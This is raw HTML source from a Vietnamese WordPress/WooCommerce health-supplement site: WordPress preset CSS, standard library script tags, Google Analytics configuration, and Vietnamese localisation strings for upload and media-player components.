:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"89060931f6"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"33cc95abc8","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
